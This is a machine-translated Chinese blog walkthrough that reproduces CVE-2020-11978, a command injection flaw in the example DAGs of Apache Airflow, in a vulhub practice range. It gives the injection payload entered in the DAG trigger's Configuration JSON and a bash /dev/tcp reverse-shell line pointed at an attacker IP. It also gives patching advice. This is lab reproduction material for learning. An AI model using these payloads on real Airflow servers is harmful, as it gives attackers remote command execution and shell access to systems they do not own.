当前位置:网站首页>(cve-2020-11978) command injection vulnerability recurrence in airflow DAG [vulhub range]
(cve-2020-11978) command injection vulnerability recurrence in airflow DAG [vulhub range]
2022-06-24 07:29:00 【Refused guanxiaotong for many times】
List of articles
Preface
Since I learned java After tool development , There are very few contact vulnerabilities , In the past, when I was still safe, I would repeat an article every day , After turning the direction, I didn't touch the loophole . Just yesterday , A pretty guy came to me with a question , Ask me if I will Apache Airflow(CVE-2020-11978) This loophole , therefore , With this blog post ,CVE-2020-11978 Loophole recurrence .
Tips : The following is the main body of this article , The following cases can be used for reference
1. Vulnerability information supplement
Airflow It's a use python language-written data pipeline Platform for scheduling and monitoring workflow .Airflow It's through DAG(Directed acyclic graph Directed acyclic graph ) Task scheduling tool to manage task flow , You don't need to know the specific content of business data , Task scheduling can be realized by setting task dependencies .
This platform owns and Hive、Presto、MySQL、HDFS、Postgres And so on , And provided hooks (hook) So that it has good scalability . Except for a command line interface , The tool also provides a tool based on Web The user interface can visualize pipeline dependencies 、 Monitoring progress 、 Trigger tasks, etc .
2. Vulnerability profile
Apache Airflow It's an open source , Distributed task scheduling framework . In its 1.10.10 Version and previous examples DAG There is a command injection vulnerability in , Unauthorized visitors can use this vulnerability in Worker Execute arbitrary commands in .
3. Affects version
Apache Airflow <= 1.10.10
4. Loophole recurrence
One 、 start-up vulhub Range environment
No, vulhub Go to the next one vulhub, Just follow the steps to extract the installation package . If vulhub The version is always free of this vulnerability , Download a new vulhub Just go , The second one as shown in the figure below airflow Namely .
Get into CVE-2020-11978 Folder 
Enter the following command to start
docker-compose run airflow-init
docker-compose up -d

Access vulnerability address :http://127.0.0.1:8080 that will do
Because it is inconvenient to operate in the virtual machine , In the virtual machine ifconfig Command get to ip The address is 192.168.25.130, Use this ip Replace 127.0.0.1 You can access it in your local browser , As shown below :
Be careful ! Because the vulnerability environment is relatively large , The startup time is very slow , It is not accessible at once , I don't know how long to wait , I started the environment the night before , Found it inaccessible 8080 port , After a nap , To access , So don't worry , Wait patiently after the environment is started , You can do something else first .
Two 、 Command execution
visit http://192.168.25.130:8080 Get into airflow The management end , take example_trigger_target_dag Ahead Off Change it to On.
Get into example_trigger_target_dag page , Click on Trigger DAG, Go to the debug page .
stay Configuration JSON Input in :
{
"message":"'\";touch /tmp/what_the_fuck;#"}
Click again Trigger perform dag.
Wait a few seconds to see the successful execution .
Show success, It means success .

Enter the container to view the directory , Found successfully created /tmp/what_the_fuck file , The loophole reappears successfully .
docker-compose exec airflow-worker bash

3、 ... and 、NC rebound shell
Since the top can be used touch File created , So bounce one shell Come back , It's not a big problem , Let's look at the operation .
attack 192.168.230.234 Turn on nc, monitor 9999 port .
stay Configuration JSON Input in :
{
"message":"'\";bash -i >& /dev/tcp/192.168.230.234/9999 0>&1;#"}
{“message”:“'”;;#"}, Click again Trigger perform dag.
Successful rebound shell, The command can be executed .
5. Repair suggestions
1、 Upgrade to 1.10.10 After the version
2、 Delete or disable the default DAG( You can delete or disable the default in the configuration file DAGload_examples=False)
summary
Loophole recurrence is simple , But the principle is still a little confused , It is recommended that you reproduce the vulnerability at the same time , And understand the principle .
Original article , Welcome to reprint , Please indicate the source of the article : (CVE-2020-11978)Airflow dag Command injection vulnerability in 【vulhub shooting range 】. Baidu and all kinds of collection stations are not credible , Search carefully to identify . Technical articles generally have timeliness , I am used to revise and update my blog posts from time to time , So visit the source to see the latest version of this article .
边栏推荐
- Huawei Cloud Database Advanced Learning
- Development of IOT device end - establishment of development environment
- OMX的初始化流程
- Face pincher: a hot meta universe stylist
- 华为云数据库进阶学习
- What is a CC attack? How to judge whether a website is attacked by CC? How to defend against CC attacks?
- How to turn on win11 notebook power saving mode? How to open win11 computer power saving mode
- One year since joining Tencent
- 如何删除/选择电脑上的输入法
- 取模软件 模拟显示验证取模数据正确性 逆向 把点阵数组bin文件转显示
猜你喜欢

JVM debugging tool -jmap

PIP install XXX on the terminal but no module named XXX on pycharm

What is the mentality of spot gold worth learning from

bjdctf_2020_babystack

Prefix and topic training
![[GUET-CTF2019]zips](/img/79/22ff5d4a3cdc3fa9e0957ccc9bad4b.png)
[GUET-CTF2019]zips
![[WUSTCTF2020]alison_ likes_ jojo](/img/a9/dcc6f524772cd0b8781289cbaef63f.png)
[WUSTCTF2020]alison_ likes_ jojo

Intranet learning notes (4)

20个不容错过的ES6技巧

取模软件 模拟显示验证取模数据正确性 逆向 把点阵数组bin文件转显示
随机推荐
MFC multithreaded semaphore csemaphore critical area and mutually exclusive events
How to turn on win11 notebook power saving mode? How to open win11 computer power saving mode
现货黄金有哪些眩人的小技术?
[Proteus] Arduino uno + ds1307+lcd1602 time display
OMX initialization process
RDD basic knowledge points
[GUET-CTF2019]zips
[WordPress website] 6 Article content copy prevention
Win11笔记本省电模式怎么开启?Win11电脑节电模式打开方法
【信号识别】基于深度学习CNN实现信号调制分类附matlab代码
Dichotomous special training
【WordPress建站】5. 设置代码高亮
只显示两行,超出部分省略号显示
Accelerate large-scale data analysis based on Apache iceberg through data organization optimization
【TS】函数类型
简单使用Modbus转BACnet网关教程
[从零开始学习FPGA编程-41]:视野篇 - 摩尔时代与摩尔定律以及后摩尔时代的到来
[机缘参悟-29]:鬼谷子-内揵篇-与上司交往的五种层次
Development of IOT device end - establishment of development environment
基因检测,如何帮助患者对抗疾病?